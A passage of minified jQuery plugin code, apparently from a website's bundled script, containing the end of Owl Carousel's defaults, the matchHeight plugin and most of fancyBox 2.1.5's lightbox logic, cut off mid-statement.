f=Object.create(a);f.init(e,this);d.data(this,"owlCarousel",f)})};d.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1000,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:c,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);(function(a){if(typeof define==="function"&&define.amd){define(["jquery"],a)}else{if(typeof module!=="undefined"&&module.exports){module.exports=a(require("jquery"))}else{a(jQuery)}}})(function(h){var b=-1,g=-1;var e=function(i){return parseFloat(i)||0};var f=function(m){var i=1,k=h(m),j=null,l=[];k.each(function(){var n=h(this),p=n.offset().top-e(n.css("margin-top")),o=l.length>0?l[l.length-1]:null;if(o===null){l.push(n)}else{if(Math.floor(Math.abs(j-p))<=i){l[l.length-1]=o.add(n)}else{l.push(n)}}j=p});return l};var d=function(i){var j={byRow:true,property:"height",target:null,remove:false};if(typeof i==="object"){return h.extend(j,i)}if(typeof i==="boolean"){j.byRow=i}else{if(i==="remove"){j.remove=true}}return j};var a=h.fn.matchHeight=function(i){var k=d(i);if(k.remove){var j=this;this.css(k.property,"");h.each(a._groups,function(l,m){m.elements=m.elements.not(j)});return this}if(this.length<=1&&!k.target){return this}a._groups.push({elements:this,options:k});a._apply(this,k);return this};a.version="master";a._groups=[];a._throttle=80;a._maintainScroll=false;a._beforeUpdate=null;a._afterUpdate=null;a._rows=f;a._parse=e;a._parseOptions=d;a._apply=function(o,k){var m=d(k),l=h(o),n=[l];var p=h(window).scrollTop(),j=h("html").outerHeight(true);var i=l.parents().filter(":hidden");i.each(function(){var q=h(this);q.data("style-cache",q.attr("style"))});i.css("display","block");if(m.byRow&&!m.target){l.each(function(){var q=h(this),r=q.css("display");if(r!=="inline-block"&&r!=="flex"&&r!=="inline-flex"){r="block"}q.data("style-cache",q.attr("style"));q.css({display:r,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})});n=f(l);l.each(function(){var q=h(this);q.attr("style",q.data("style-cache")||"")})}h.each(n,function(s,t){var r=h(t),q=0;if(!m.target){if(m.byRow&&r.length<=1){r.css(m.property,"");return}r.each(function(){var u=h(this),w=u.attr("style"),x=u.css("display");if(x!=="inline-block"&&x!=="flex"&&x!=="inline-flex"){x="block"}var v={display:x};v[m.property]="";u.css(v);if(u.outerHeight(false)>q){q=u.outerHeight(false)}if(w){u.attr("style",w)}else{u.css("display","")}})}else{q=m.target.outerHeight(false)}r.each(function(){var v=h(this),u=0;if(m.target&&v.is(m.target)){return}if(v.css("box-sizing")!=="border-box"){u+=e(v.css("border-top-width"))+e(v.css("border-bottom-width"));u+=e(v.css("padding-top"))+e(v.css("padding-bottom"))}v.css(m.property,(q-u)+"px")})});i.each(function(){var q=h(this);q.attr("style",q.data("style-cache")||null)});if(a._maintainScroll){h(window).scrollTop((p/j)*h("html").outerHeight(true))}return this};a._applyDataApi=function(){var i={};h("[data-match-height], [data-mh]").each(function(){var k=h(this),j=k.attr("data-mh")||k.attr("data-match-height");if(j in i){i[j]=i[j].add(k)}else{i[j]=k}});h.each(i,function(){this.matchHeight(true)})};var c=function(i){if(a._beforeUpdate){a._beforeUpdate(i,a._groups)}h.each(a._groups,function(){a._apply(this.elements,this.options)});if(a._afterUpdate){a._afterUpdate(i,a._groups)}};a._update=function(k,j){if(j&&j.type==="resize"){var i=h(window).width();if(i===b){return}b=i}if(!k){c(j)}else{if(g===-1){g=setTimeout(function(){c(j);g=-1},a._throttle)}}};h(a._applyDataApi);h(window).bind("load",function(i){a._update(false,i)});h(window).bind("resize orientationchange",function(i){a._update(true,i)})});
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
(function(a,x,i,u){var k=i("html"),g=i(a),e=i(x),j=i.fancybox=function(){j.open.apply(this,arguments)},o=navigator.userAgent.match(/msie/i),d=null,A=x.createTouch!==u,y=function(b){return b&&b.hasOwnProperty&&b instanceof i},c=function(b){return b&&"string"===i.type(b)},z=function(b){return c(b)&&0<b.indexOf("%")},h=function(b,l){var f=parseInt(b,10)||0;l&&z(b)&&(f*=j.getViewport()[l]/100);return Math.ceil(f)},m=function(l,f){return h(l,f)+"px"};i.extend(j,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!A,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3000,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(o?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(b,f){if(b&&(i.isPlainObject(f)||(f={}),!1!==j.close(!0))){return i.isArray(b)||(b=y(b)?i(b).get():[b]),i.each(b,function(v,w){var q={},t,s,r,n,p;"object"===i.type(w)&&(w.nodeType&&(w=i(w)),y(w)?(q={href:w.data("fancybox-href")||w.attr("href"),title:w.data("fancybox-title")||w.attr("title"),isDom:!0,element:w},i.metadata&&i.extend(!0,q,w.metadata())):q=w);t=f.href||q.href||(c(w)?w:null);s=f.title!==u?f.title:q.title||"";n=(r=f.content||q.content)?"html":f.type||q.type;!n&&q.isDom&&(n=w.data("fancybox-type"),n||(n=(n=w.prop("class").match(/fancybox\.(\w+)/))?n[1]:null));c(t)&&(n||(j.isImage(t)?n="image":j.isSWF(t)?n="swf":"#"===t.charAt(0)?n="inline":c(w)&&(n="html",r=w)),"ajax"===n&&(p=t.split(/\s+/,2),t=p.shift(),p=p.shift()));r||("inline"===n?t?r=i(c(t)?t.replace(/.*(?=#[^\s]+$)/,""):t):q.isDom&&(r=w):"html"===n?r=t:!n&&(!t&&q.isDom)&&(n="inline",r=w));i.extend(q,{href:t,type:n,content:r,title:s,selector:p});b[v]=q}),j.opts=i.extend(!0,{},j.defaults,f),f.keys!==u&&(j.opts.keys=f.keys?i.extend({},j.defaults.keys,f.keys):!1),j.group=b,j._start(j.opts.index)}},cancel:function(){var b=j.coming;b&&!1!==j.trigger("onCancel")&&(j.hideLoading(),j.ajaxLoad&&j.ajaxLoad.abort(),j.ajaxLoad=null,j.imgPreload&&(j.imgPreload.onload=j.imgPreload.onerror=null),b.wrap&&b.wrap.stop(!0,!0).trigger("onReset").remove(),j.coming=null,j.current||j._afterZoomOut(b))},close:function(b){j.cancel();!1!==j.trigger("beforeClose")&&(j.unbindEvents(),j.isActive&&(!j.isOpen||!0===b?(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),j._afterZoomOut()):(j.isOpen=j.isOpened=!1,j.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),j.wrap.stop(!0,!0).removeClass("fancybox-opened"),j.transitions[j.current.closeMethod]())))},play:function(b){var l=function(){clearTimeout(j.player.timer)},f=function(){l();j.current&&j.player.isActive&&(j.player.timer=setTimeout(j.next,j.current.playSpeed))},n=function(){l();e.unbind(".player");j.player.isActive=!1;j.trigger("onPlayEnd")};if(!0===b||!j.player.isActive&&!1!==b){if(j.current&&(j.current.loop||j.current.index<j.group.length-1)){j.player.isActive=!0,e.bind({"onCancel.player beforeClose.player":n,"onUpdate.player":f,"beforeLoad.player":l}),f(),j.trigger("onPlayStart")}}else{n()}},next:function(b){var f=j.current;f&&(c(b)||(b=f.direction.next),j.jumpto(f.index+1,b,"next"))},prev:function(b){var f=j.current;f&&(c(b)||(b=f.direction.prev),j.jumpto(f.index-1,b,"prev"))},jumpto:function(b,l,f){var n=j.current;n&&(b=h(b),j.direction=l||n.direction[b>=n.index?"next":"prev"],j.router=f||"jumpto",n.loop&&(0>b&&(b=n.group.length+b%n.group.length),b%=n.group.length),n.group[b]!==u&&(j.cancel(),j._start(b)))},reposition:function(b,n){var l=j.current,p=l?l.wrap:null,f;p&&(f=j._getPosition(n),b&&"scroll"===b.type?(delete f.position,p.stop(!0,!0).animate(f,200)):(p.css(f),l.pos=i.extend({},l.dim,f)))},update:function(b){var l=b&&b.type,f=!l||"orientationchange"===l;f&&(clearTimeout(d),d=null);j.isOpen&&!d&&(d=setTimeout(function(){var n=j.current;n&&!j.isClosing&&(j.wrap.removeClass("fancybox-tmp"),(f||"load"===l||"resize"===l&&n.autoResize)&&j._setDimension(),"scroll"===l&&n.canShrink||j.reposition(b),j.trigger("onUpdate"),d=null)},f&&!A?0:300))},toggle:function(b){j.isOpen&&(j.current.fitToView="boolean"===i.type(b)?b:!j.current.fitToView,A&&(j.wrap.removeAttr("style").addClass("fancybox-tmp"),j.trigger("onUpdate")),j.update())},hideLoading:function(){e.unbind(".loading");i("#fancybox-loading").remove()},showLoading:function(){var b,f;j.hideLoading();b=i('<div id="fancybox-loading"><div></div></div>').click(j.cancel).appendTo("body");e.bind("keydown.loading",function(l){if(27===(l.which||l.keyCode)){l.preventDefault(),j.cancel()}});j.defaults.fixed||(f=j.getViewport(),b.css({position:"absolute",top:0.5*f.h+f.y,left:0.5*f.w+f.x}))},getViewport:function(){var b=j.current&&j.current.locked||!1,f={x:g.scrollLeft(),y:g.scrollTop()};b?(f.w=b[0].clientWidth,f.h=b[0].clientHeight):(f.w=A&&a.innerWidth?a.innerWidth:g.width(),f.h=A&&a.innerHeight?a.innerHeight:g.height());return f},unbindEvents:function(){j.wrap&&y(j.wrap)&&j.wrap.unbind(".fb");e.unbind(".fb");g.unbind(".fb")},bindEvents:function(){var b=j.current,f;b&&(g.bind("orientationchange.fb"+(A?"":" resize.fb")+(b.autoCenter&&!b.locked?" scroll.fb":""),j.update),(f=b.keys)&&e.bind("keydown.fb",function(n){var p=n.which||n.keyCode,l=n.target||n.srcElement;if(27===p&&j.coming){return !1}!n.ctrlKey&&(!n.altKey&&!n.shiftKey&&!n.metaKey&&(!l||!l.type&&!i(l).is("[contenteditable]")))&&i.each(f,function(r,q){if(1<b.group.length&&q[p]!==u){return j[r](q[p]),n.preventDefault(),!1}if(-1<i.inArray(p,q)){return j[r](),n.preventDefault(),!1}})}),i.fn.mousewheel&&b.mouseWheel&&j.wrap.bind("mousewheel.fb",function(r,s,l,q){for(var p=i(r.target||null),n=!1;p.length&&!n&&!p.is(".fancybox-skin")&&!p.is(".fancybox-wrap");){n=p[0]&&!(p[0].style.overflow&&"hidden"===p[0].style.overflow)&&(p[0].clientWidth&&p[0].scrollWidth>p[0].clientWidth||p[0].clientHeight&&p[0].scrollHeight>p[0].clientHeight),p=i(p).parent()}if(0!==s&&!n&&1<j.group.length&&!b.canShrink){if(0<q||0<l){j.prev(0<q?"down":"left")}else{if(0>q||0>l){j.next(0>q?"up":"right")}}r.preventDefault()}}))},trigger:function(b,l){var f,n=l||j.coming||j.current;if(n){i.isFunction(n[b])&&(f=n[b].apply(n,Array.prototype.slice.call(arguments,1)));if(!1===f){return !1}n.helpers&&i.each(n.helpers,function(q,p){if(p&&j.helpers[q]&&i.isFunction(j.helpers[q][b])){j.helpers[q][b](i.extend(!0,{},j.helpers[q].defaults,p),n)}});e.trigger(b)}},isImage:function(b){return c(b)&&b.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(b){return c(b)&&b.match(/\.(swf)((\?|#).*)?$/i)},_start:function(b){var l={},f,n;b=h(b);f=j.group[b]||null;if(!f){return !1}l=i.extend(!0,{},j.opts,f);f=l.margin;n=l.padding;"number"===i.type(f)&&(l.margin=[f,f,f,f]);"number"===i.type(n)&&(l.padding=[n,n,n,n]);l.modal&&i.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});l.autoSize&&(l.autoWidth=l.autoHeight=!0);"auto"===l.width&&(l.autoWidth=!0);"auto"===l.height&&(l.autoHeight=!0);l.group=j.group;l.index=b;j.coming=l;if(!1===j.trigger("beforeLoad")){j.coming=null}else{n=l.type;f=l.href;if(!n){return j.coming=null,j.current&&j.router&&"jumpto"!==j.router?(j.current.index=b,j[j.router](j.direction)):!1}j.isActive=!0;if("image"===n||"swf"===n){l.autoHeight=l.autoWidth=!1,l.scrolling="visible"}"image"===n&&(l.aspectRatio=!0);"iframe"===n&&A&&(l.scrolling="scroll");l.wrap=i(l.tpl.wrap).addClass("fancybox-"+(A?"mobile":"desktop")+" fancybox-type-"+n+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body");i.extend(l,{skin:i(".fancybox-skin",l.wrap),outer:i(".fancybox-outer",l.wrap),inner:i(".fancybox-inner",l.wrap)});i.each(["Top","Right","Bottom","Left"],function(q,p){l.skin.css("padding"+p,m(l.padding[q]))});j.trigger("onReady");if("inline"===n||"html"===n){if(!l.content||!l.content.length){return j._error("content")}}else{if(!f){return j._error("href")}}"image"===n?j._loadImage():"ajax"===n?j._loadAjax():"iframe"===n?j._loadIframe():j._afterLoad()}},_error:function(b){i.extend(j.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:b,content:j.coming.tpl.error});j._afterLoad()},_loadImage:function(){var b=j.imgPreload=new Image;b.onload=function(){this.onload=this.onerror=null;j.coming.width=this.width/j.opts.pixelRatio;j.coming.height=this.height/j.opts.pixelRatio;j._afterLoad()};b.onerror=function(){this.onload=this.onerror=null;j._error("image")};b.src=j.coming.href;!0!==b.complete&&j.showLoading()},_loadAjax:function(){var b=j.coming;j.showLoading();j.ajaxLoad=i.ajax(i.extend({},b.ajax,{url:b.href,error:function(f,l){j.coming&&"abort"!==l?j._error("ajax",f):j.hideLoading()},success:function(l,f){"success"===f&&(b.content=l,j._afterLoad())}}))},_loadIframe:function(){var b=j.coming,f=i(b.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",A?"auto":b.iframe.scrolling).attr("src",b.href);i(b.wrap).bind("onReset",function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(l){}});b.iframe.preload&&(j.showLoading(),f.one("load",function(){i(this).data("ready",1);A||i(this).bind("load.fb",j.update);i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();j._afterLoad()}));b.content=f.appendTo(b.inner);b.iframe.preload||j._afterLoad()},_preloadImages:function(){var b=j.group,q=j.current,p=b.length,r=q.preload?Math.min(q.preload,p-1):0,n,l;for(l=1;l<=r;l+=1){n=b[(q.index+l)%p],"image"===n.type&&n.href&&((new Image).src=n.href)}},_afterLoad:function(){var b=j.coming,q=j.current,p,r,f,n,l;j.hideLoading();if(b&&!1!==j.isActive){if(!1===j.trigger("afterLoad",b,q)){b.wrap.stop(!0).trigger("onReset").remove(),j.coming=null}else{q&&(j.trigger("beforeChange",q),q.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());j.unbindEvents();p=b.content;r=b.type;f=b.scrolling;i.extend(j,{wrap:b.wrap,skin:b.skin,outer:b.outer,inner:b.inner,current:b,previous:q});n=b.href;switch(r){case"inline":case"ajax":case"html":b.selector?p=i("<div>").html(p).find(b.selector):y(p)&&(p.data("fancybox-placeholder")||p.data("fancybox-placeholder",i('<div class="fancybox-placeholder"></div>').insertAfter(p).hide()),p=p.show().detach(),b.wrap.bind("onReset",function(){i(this).find(p).length&&p.hide().replaceAll(p.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case"image":p=b.tpl.image.replace("{href}",n);break;case"swf":p='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+n+'"></param>',l="",i.each(b.swf,function(t,s){p+='<param name="'+t+'" value="'+s+'"></param>';l+=" "+t+'="'+s+'"'}),p+='<embed src="'+n+'" type="application/x-shockwave-flash" width="100%" height="100%"'+l+"></embed></object>"}(!y(p)||!p.parent().is(b.inner))&&b.inner.append(p);j.trigger("beforeShow");b.inner.css("overflow","yes"===f?"scroll":"no"===f?"hidden":f);j._setDimension();j.reposition();j.isOpen=!1;j.coming=null;j.bindEvents();if(j.isOpened){if(q.prevMethod){j.transitions[q.prevMethod]()}}else{i(".fancybox-wrap").not(b.wrap).stop(!0).trigger("onReset").remove()}j.transitions[j.isOpened?b.nextMethod:b.openMethod]();j._preloadImages()}}},_setDimension:function(){var ad=j.getViewport(),ab=0,aa=!1,ac=!1,aa=j.wrap,W=j.skin,Z=j.inner,Y=j.current,ac=Y.width,X=Y.height,V=Y.minWidth,K=Y.minHeight,U=Y.maxWidth,T=Y.maxHeight,N=Y.scrolling,R=Y.scrollOutside?Y.scrollbarWidth:0,l=Y.margin,f=h(l[1]+l[3]),P=h(l[0]+l[2]),I,b,L,O,S,J,Q,M,w;aa.add(W).add(Z).width("auto").height("auto").removeClass("fancybox-tmp");l=h(W.outerWidth(!0)-W.width());I=h(W.outerHeight(!0)-W.height());b=f+l;L=P+I;O=z(ac)?(ad.w-b)*h(ac)/100:ac;S=z(X)?(ad.h-L)*h(X)/100:X;if("iframe"===Y.type){if(w=Y.content,Y.autoHeight&&1===w.data("ready")){try{w[0].contentWindow.document.location&&(Z.width(O).height(9999),J=w.contents().find("body"),R&&J.css("overflow-x","hidden"),S=J.outerHeight(!0))}catch(E){}}}else{if(Y.autoWidth||Y.autoHeight){Z.addClass("fancybox-tmp"),Y.autoWidth||Z.width(O),Y.autoHeight||Z.height(S),Y.autoWidth&&(O=Z.width()),Y.autoHeight&&(S=Z.height()),Z.removeClass("fancybox-tmp")}}ac=h(O);X=h(S);M=O/S;V=h(z(V)?h(V,"w")-b:V);U=h(z(U)?h(U,"w")-b:U);K=h(z(K)?h(K,"h")-L:K);T=h(z(T)?h(T,"h")-L:T);J=U;Q=T;Y.fitToView&&(U=Math.min(ad.w-b,U),T=Math.min(ad.h-L,T));b=ad.w-f;P=ad.h-P;Y.aspectRatio?(ac>U&&(ac=U,X=h(ac/M)),X>T&&(X=T,ac=h(X*M)),ac<V&&(ac=V,X=h(ac/M)),X<K&&(X=K,ac=h(X*M))):(ac=Math.max(V,Math.min(ac,U)),Y.autoHeight&&"iframe"!==Y.type&&(Z.width(ac),X=Z.height()),X=Math.max(K,Math.min(X,T)));if(Y.fitToView){if(Z.width(ac).height(X),aa.width(ac+l),ad=aa.width(),f=aa.height(),Y.aspectRatio){for(;(ad>b||f>P)&&(ac>V&&X>K)&&!(19<ab++);){X=Math.max(K,Math.min(T,X-10)),ac=h(X*M),ac<V&&(ac=V,X=h(ac/M)),ac>U&&(ac=U,X=h(ac/M)),Z.width(ac).height(X),aa.width(ac+l),ad=aa.width(),f=aa.height()}}else{ac=Math.max(V,Math.min(ac,ac-(ad-b))),X=Math.max(K,Math.min(X,X-(f-P)))}}R&&("auto"===N&&X<S&&ac+l+R<b)&&(ac+=R);Z.width(ac).height(X);aa.width(ac+l);ad=aa.width();f=aa.height();aa=(ad>b||f>P)&&ac>V&&X>K;ac=Y.aspectRatio?ac<J&&X<Q&&ac<O&&X<S:(ac<J||X<Q)&&(ac<O||X<S);i.extend(Y,{dim:{width:m(ad),height:m(f)},origWidth:O,origHeight:S,canShrink:aa,canExpand:ac,wPadding:l,hPadding:I,wrapSpace:f-W.outerHeight(!0),skinSpace:W.height()-X});!w&&(Y.autoHeight&&X>K&&X<T&&!ac)&&Z.height("auto")},_getPosition:function(b){var q=j.current,p=j.getViewport(),r=q.margin,n=j.wrap.width()+r[1]+r[3],l=j.wrap.height()+r[0]+r[2],r={position:"absolute",top:r[0],left:r[3]};q.autoCenter&&q.fixed&&!b&&l<=p.h&&n<=p.w?r.position="fixed":q.locked||(r.top+=p.y,r.left+=p.x);r.top=m(Math.max(r.top,r.top+(p.h-l)*q.topRatio));r.left=m(Math.max(r.left,r.left+(p.w-n)*q.leftRatio));return r},_afterZoomIn:function(){var b=j.current;b&&(j.isOpen=j.isOpened=!0,j.wrap.css("overflow","visible").addClass("fancybox-opened"),j.update(),(b.closeClick||b.nextClick&&1<j.group.length)&&j.inner.css("cursor","pointer").bind("click.fb",function(f){!i(f.target).is("a")&&!i(f.target).parent().is("a")&&(f.preventDefault(),j[b.closeClick?"close":"next"]())}),b.closeBtn&&i(b.tpl.closeBtn).appendTo(j.skin).bind("click.fb",function(f){f.preventDefault();j.close()}),b.arrows&&1<j.group.length&&((b.loop||0<b.index)&&i(b.tpl.prev).appendTo(j.outer).bind("click.fb",j.prev),(b.loop||b.index<j.group.length-1)&&i(b.tpl.next).appendTo(j.outer).bind("click.fb",j.next)),j.trigger("afterShow"),!b.loop&&b.index===b.group.length-1?j.play(!1):j.opts.autoPlay&&!j.player.isActive&&(j.opts.autoPlay=!1,j.play()))},_afterZoomOut:function(b){b=b||j.current;i(".fancybox-wrap").trigger("onReset").remove();i.extend(j,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});j.trigger("afterClose",b)}});j.transitions={getOrigPosition:function(){var v=j.current,s=v.element,r=v.orig,t={},q=50,p=50,n=v.hPadding,l=v.wPadding,b=j.getViewport();!r&&(v.isDom&&s.is(":visible"))&&(r=s.find("img:first"),r.length||(r=s));y(r)?(t=r.offset(),r.is("img")&&(q=r.outerWidth(),p=r.outerHeight())):(t.top=b.y+(b.h-p)*v.topRatio,t.left=b.x+(b.w-q)*v.leftRatio);if("fixed"===j.wrap.css("position")||v.locked){t.top-=b.y,t.left-=b.x}return t={top:m(t.top-n*v.topRatio),left:m(t.left-l*v.leftRatio),width:m(q+l),height:m(p+n)}},step:function(b,r){var q,s,p=r.prop;s=j.current;var n=s.wrapSpace,l=s.skinSpace;if("width"===p||"height"===p){q=r.end===r.start?1:(b-r.start)/(r.end-r.start),j.isClosing&&(q=1-q),s="width"===p?s.wPadding:s.hPadding,s=b-s,j.skin[p](h("width"===p?s:s-n*q)),j.inner[p](h("width"===p?s:s-n*q-l*q))}},zoomIn:function(){var b=j.current,n=b.pos,l=b.openEffect,p="elastic"===l,f=i.extend({opacity:1},n);delete f.position;p?(n=this.getOrigPosition(),b.openOpacity&&(n.opacity=0.1)):"fade"===l&&(n.opacity=0.1);j.wrap.css(n).animate(f,{duration:"none"===l?0:b.openSpeed,easing:b.openEasing,step:p?this.step:null,complete:j._afterZoomIn})},zoomOut:function(){var b=j.current,l=b.closeEffect,f="elastic"===l,n={opacity:0.1};f&&(n=this.getOrigPosition(),b.closeOpacity&&(n.opacity=0.1));j.wrap.animate(n,{duration:"none"===l?0:b.closeSpeed,easing:b.closeEasing,step:f?this.step:null,complete:j._afterZoomOut})},changeIn:function(){var b=j.current,q=b.nextEffect,p=b.pos,r={opacity:1},n=j.direction,l;p.opacity=0.1;"elastic"===q&&(l="down"===n||"up"===n?"top":"left","down"===n||"right"===n?(p[l]=m(h(p[l])-200),r[l]="+=200px"):(p[l]=m(h(p[l])+200),r[l]="-=200px"));"none"===q?j._afterZoomIn():j.wrap.css(p).animate(r,{duration:b.nextSpeed,easing:b.nextEasing,complete:j._afterZoomIn})},changeOut:function(){var b=j.previous,l=b.prevEffect,f={opacity:0.1},n=j.direction;"elastic"===l&&(f["down"===n||"up"===n?"top":"left"]=("up"===n||"left"===n?"-":"+")+"=200px");b.wrap.animate(f,{duration:"none"===l?0:b.prevSpeed,easing:b.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}};j.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!A,fixed:!0},overlay:null,fixed:!1,el:i("html"),create:function(b){b=i.extend({},this.defaults,b);this.overlay&&this.close();this.overlay=i('<div class="fancybox-overlay"></div>').appendTo(j.coming?j.coming.parent:b.parent);this.fixed=!1;b.fixed&&j.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(b){var f=this;b=i.extend({},this.defaults,b);this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(b);this.fixed||(g.bind("resize.overlay",i.proxy(this.update,this)),this.update());b.closeClick&&this.overlay.bind("click.overlay",function(l){if(i(l.target).hasClass("fancybox-overlay")){return j.isActive?j.close():f.close(),!1}});this.overlay.css(b.css).show()},close:function(){var l,f;g.unbind("resize.overlay");this.el.hasClass("fancybox-lock")&&(i(".fancybox-margin").removeClass("fancybox-margin"),l=g.scrollTop(),f=g.scrollLeft(),this.el.removeClass("fancybox-lock"),g.scrollTop(l).scrollLeft(f));i(".fancybox-overlay").remove().hide();i.extend(this,{overlay:null,fixed:!1})},update:function(){var l="100%",f;this.overlay.width(l).height("100%");o?(f=Math.max(x.documentElement.offsetWidth,x.body.offsetWidth),e.width()>f&&(l=e.width())):e.width()>g.width()&&(l=e.width());this.overlay.width(l).height(e.height())},onReady:function(l,f){var n=this.overlay;i(".fancybox-overlay").stop(!0,!0);n||this.create(l);l.locked&&(this.fixed&&f.fixed)&&(n||(this.margin=e.height()>g.height()?i("html").css("margin-right").replace("px",""):!1),f.locked=this.overlay.append(f.wrap),f.fixed=!1);!0===l.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(l,f){var n,p;f.locked&&(!1!==this.margin&&(i("*").filter(function(){return"fixed"===i(this).css("position")&&!i(this).hasClass("fancybox-overlay")&&!i(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),n=g.scrollTop(),p=g.scrollLeft(),this.el.addClass("fancybox-lock"),g.scrollTop(n).scrollLeft(p));this.open(l)},onUpdate:function(){this.fixed||this.update()},afterClose:function(b){this.overlay&&!j.coming&&this.overlay.fadeOut(b.speedOut,i.proxy(this.close,this))}};j.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(b){var l=j.current,f=l.title,n=b.type;i.isFunction(f)&&(f=f.call(l.element,l));if(c(f)&&""!==i.trim(f)){l=i('<div class="fancybox-title fancybox-title-'+n+'-wrap">'+f+"</div>");switch(n){case"inside":n=j.skin;break;case"outside":n=j.wrap;break;case"over":n=j.inner;break;default:n=j.skin,l.appendTo("body"),o&&l.width(l.width()),l.wrapInner('<span class="child"></span>'),j.current.margin[2]+=Math.abs(h(l.css("margin-bottom")))}l["top"===b.position?"prependTo":"appendTo"](n)}}};i.fn.fancybox=function(b){var n,l=i(this),p=this.selector||"",f=function(v){var t=i(this).blur(),s=n,r,q;!v.ctrlKey&&(!v.altKey&&!v.shiftKey&&!v.metaKey)&&!t.is(".fancybox-wrap")&&(r=b.groupAttr||"data-fancybox-group",q=t.attr(r),q||(r="rel",q=t.get(0)[r]),q&&(""!==q&&"nofollow"!==q)&&(t=p.length?i(p):l,t=t.filter("["+r+'="'+q+'"]'),s=t.index(this)),b.index=s,!1!==j.open(t,b)&&v.preventDefault())};b=b||{};n=b.index||0;!p||!1===b.live?l.unbind("click.fb-start").bind("click.fb-start",f):e.undelegate(p,"click.fb-start").delegate(p+":not('.fancybox-item, .fancybox-nav')","click.fb-start",f);this.filter("[data-fancybox-start=1]").trigger("click");return this};e.ready(function(){var b,l;i.scrollbarWidth===u&&(i.scrollbarWidth=function(){var p=i('<div 